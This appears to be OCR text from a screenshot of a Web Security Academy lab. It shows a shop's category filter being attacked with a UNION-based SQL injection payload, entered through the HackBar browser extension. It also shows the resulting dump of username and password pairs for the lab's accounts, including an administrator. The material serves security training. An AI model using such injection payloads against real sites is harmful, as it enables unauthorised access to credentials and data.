 Gifts'union select null,concat(username,'::',password) from
users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
administrator::m777b1ypa25oi8ee0fxt
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
carlos::yx4so8dtvvpxj05zj8sn
wiener::oagee0fa6leym4umumc7
Couple's Umbrella View details
Conversation Controlling Lemon View details
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 1 50 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://0a7a006203f533bf807d941e007800b6.web-security-academy.net/filter?category=Gifts'union select null,concat(username,'::',password) from users--
Use POST method MODIFY HEADER